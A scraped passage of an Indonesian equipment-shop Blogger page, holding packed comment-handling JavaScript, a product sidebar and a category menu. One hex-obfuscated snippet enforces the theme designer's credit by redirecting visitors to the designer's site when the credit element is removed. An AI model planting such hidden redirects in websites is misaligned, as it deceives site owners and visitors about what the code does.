eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/6358418454340245376/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-detektor-emas-dan-logam-akurasi-2m-md-6350.html' target='_blank'>
<img alt='Jual Detektor Emas dan Logam Akurasi 2m MD 6350' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU09pFcLE_3_GqE3Lrc7meSGlPLVsEMoyzA5MOX3KdZ2U5plbH7dWLT6GF8PGkaMv2IR-coCTGrrHBOOs_GkceUgH5xcqKmpStLDY9NUhXGhyJSS-BkwwAZjQ9y6s-v1YLsS3j_VS9utlKLAeQLcQuDgoYoYSLYB9BEhtZUbQghYIUx6KHFK1G76EcfA/s72-c/lamp.co.id%20(77).png' title='Jual Detektor Emas dan Logam Akurasi 2m MD 6350' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-detektor-emas-dan-logam-akurasi-2m-md-6350.html' title='Jual Detektor Emas dan Logam Akurasi 2m MD 6350'>Jual Detektor Emas dan Logam Akurasi 2m MD 6350</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Detektor Emas dan Logam Akurasi 2m MD 6350 Untuk pemesanan anda bisa menghubungi sales marketing kami di TL...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-detektor-emas-underground-md9020.html' target='_blank'>
<img alt='Jual Detektor Emas Underground MD9020C ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1jxqVbQEJLhjzv1XE5y6x2CpXmz-Qm-B0yErWBRC1QbkgsRWxQ9pYhwQ4cYnezZe3hcmyWD8VRALr1AgBTiZ5rri4S53H_hGMEbZPbAZlGaWfJ28T7WjgCMaYt0E6tZtj9aiEOwhKLjbkes7UQB1u65-oLge9EpiwZfdkmf3UkQG3N-r4NxZjun9VgQ/s72-c/lamp.co.id%20(80).png' title='Jual Detektor Emas Underground MD9020C ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-detektor-emas-underground-md9020.html' title='Jual Detektor Emas Underground MD9020C '>Jual Detektor Emas Underground MD9020C </a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Detektor Emas Underground MD9020C  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' target='_blank'>
<img alt='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWnttUYv54b1HYDDw_jxKqRZ0mAjoF97XejE45eH_YfHAS0ZU0um7S27huxbs6PfVmL6gLTM3aXg0mXWFhcUVv4tZpTSnwCYoc-kZ_wwb-Tl03v2-paRcskU_GhKnn0lTDhqthCIw5PhZhAkhEZ8IuWKfU9gXnIOoc0RMcFAKE6YHdXfe5RWubOjaDsA/s72-c/lamp.co.id%20(79).png' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter'>Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter Untuk pemesanan anda bisa menghubungi sales marketing kam...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-anti-ledak-jdw-400b-industri-migas.html' target='_blank'>
<img alt='Sirine Anti Ledak JDW 400B Industri Migas' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlqgpTY_WNIFU36QHb_5-2XQPbbFZnf9nwBhKb6BBuIgOKx3f4VWppEcK91iApZb1dS6CwxCPU7RJ1Q8t_BRuQB0AXoU3t55Yw_vl1tNNb-UjK5EysOI1jjlN9RpoajIOMkq9x1mX2eoRxDNo7HvAPadAw-dp4xN2vU_K5YCFQTflW8YJ4Usl_FslkjRzX/s72-c/sirine-anti-ledak-jdw-400b-industri-migas.png' title='Sirine Anti Ledak JDW 400B Industri Migas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-anti-ledak-jdw-400b-industri-migas.html' title='Sirine Anti Ledak JDW 400B Industri Migas'>Sirine Anti Ledak JDW 400B Industri Migas</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Anti Ledak JDW 400B Industri Migas  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-75kw-radius-5km-lk-sth21.html' target='_blank'>
<img alt='Sirine 7,5Kw Radius 5Km LK STH21' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw/s72-c/sirine-7-5kw-radius-5km-lk-sth21.png' title='Sirine 7,5Kw Radius 5Km LK STH21' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-75kw-radius-5km-lk-sth21.html' title='Sirine 7,5Kw Radius 5Km LK STH21'>Sirine 7,5Kw Radius 5Km LK STH21</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine 7,5Kw Radius 5Km LK STH21  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html' target='_blank'>
<img alt='Yahagi LK B36 Mini Siren Banjir Radius 100mtr ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwUt18x3Qt2exxXs31ZqIpsBzVh_TB27qABQE-z-XVSmg59Ex0GNnu7WknEFevwXULQjdrza1Xdl1Kc55V4V1BoyqbmKYGyXNf4a15LxUYmoA3YXQjtqfFyg8-BUErtAdJkOCZj5tm0bNF_PKJ9WIhh5U2vKYOgB9CC6X-S4mDSIV8vSqBSWllbEz0hZxj/s72-c/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.png' title='Yahagi LK B36 Mini Siren Banjir Radius 100mtr ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html' title='Yahagi LK B36 Mini Siren Banjir Radius 100mtr '>Yahagi LK B36 Mini Siren Banjir Radius 100mtr </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi LK B36 Mini Siren Banjir Radius 100mtr   , Untuk pemesanan anda bisa menghubungi sales marketing kami di T...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2019/12/jual-digital-portable-oscilloscope-owon-5022t-di-banyuwangi.html' target='_blank'>
<img alt='Jual Digital Portable Oscilloscope Owon 5022T di Banyuwangi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9WMESDg-MVme0xcbHrqZv5BRbTNAdfMVkD9n54J0DWPyQy83btUj1U-Mor1tuxCPQlzr2u2vvzJYMSc2cq2A1JotbXVt0FWjG5JTkYorblEyMgP7T0ePfXHzfINPB-jFzXEz3EJkrevxF/s72-c/Owon+5022T.jpg' title='Jual Digital Portable Oscilloscope Owon 5022T di Banyuwangi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2019/12/jual-digital-portable-oscilloscope-owon-5022t-di-banyuwangi.html' title='Jual Digital Portable Oscilloscope Owon 5022T di Banyuwangi'>Jual Digital Portable Oscilloscope Owon 5022T di Banyuwangi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Digital Portable Oscilloscope Owon 5022T di Banyuwangi, Untuk pemesanan anda bisa menghubungi sales marketi...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html' target='_blank'>
<img alt='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs/s72-c/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png' title='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html' title='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw'>Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/early-warning-tsunami-jdl-550-75kw.html' target='_blank'>
<img alt='Early Warning Tsunami JDL 550 7.5kw ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCItFjt8r3Umqx_Os-iB6iatSzrxClBUIOHk1bMjB5qfyr1a9EPJomxd8PX_EZTp7SsjIYFcjdcIQLENS9xn8l2BwngCfQ0iWRktLFhWkMwdCJfmylWfEFimXe931s36rwWCXCH5DlMbQkwiY8L-8atamcUoo_7ltqJocfftEseUARRf7mw3b5b4V1E9P-/s72-c/early-warning-tsunami-jdl-550-7-5kw.png' title='Early Warning Tsunami JDL 550 7.5kw ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/early-warning-tsunami-jdl-550-75kw.html' title='Early Warning Tsunami JDL 550 7.5kw '>Early Warning Tsunami JDL 550 7.5kw </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Early Warning Tsunami JDL 550 7.5kw  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-bandara-lk-sth10h-radius-efektif-5km.html' target='_blank'>
<img alt='Sirine Bandara LK STH10H Radius Efektif 5Km' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f/s72-c/sirine-bandara-lk-sth-10h-radius-efektif-5km.png' title='Sirine Bandara LK STH10H Radius Efektif 5Km' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-bandara-lk-sth10h-radius-efektif-5km.html' title='Sirine Bandara LK STH10H Radius Efektif 5Km'>Sirine Bandara LK STH10H Radius Efektif 5Km</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Bandara LK STH10H Radius Efektif 5Km  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>833</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>93</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
